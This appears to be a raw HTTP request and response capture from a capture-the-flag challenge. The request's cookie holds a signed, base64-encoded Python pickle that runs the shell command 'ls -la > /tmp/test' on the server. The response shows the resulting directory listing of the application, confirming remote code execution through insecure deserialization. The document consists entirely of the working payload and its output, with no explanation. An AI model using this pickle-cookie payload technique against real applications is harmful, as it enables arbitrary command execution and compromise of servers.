 Pretty Raw Hex \n
1 GET /show?id=/tmp/test HTTP/2
2 Host: ch681117157688.ch.eng.run
3 Cookie: name=
"!D3LV3CaBMJh9yxwZSGO4fA==?gAWVOwAAAAAAAACMBG5hbWWUfZRoAIwFcG9zaXiUjAZzeXN0
ZW2Uk5SMEmxzIC1sYSA+IC90bXAvdGVzdJSFlFKUc4aULg=="
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://ch681117157685.ch.eng.run/sign
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16
17
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 04 Mar 2024 19:51:44 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Content-Length: 285
5 Server: nginx/1.25.4
6
7 total 4
8 drwxr-xr-x 1 root root 20 Mar 2 07:59 .
9 drwxr-xr-x 1 root root 39 Mar 4 19:47 ..
10 -rwxrwxrwx 1 root root 1189 Mar 2 07:59 app.py
11 drwxrwxrwx 1 root root 25 Nov 2 12:45 config
12 drwxrwxrwx 1 root root 78 Sep 6 09:30 poems
13 drwxrwxrwx 1 root root 60 Sep 6 09:30 views
14